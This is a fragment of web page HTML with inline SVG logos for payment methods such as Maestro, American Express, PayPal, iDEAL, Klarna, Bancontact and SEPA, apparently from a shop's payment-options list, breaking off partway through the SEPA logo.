                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 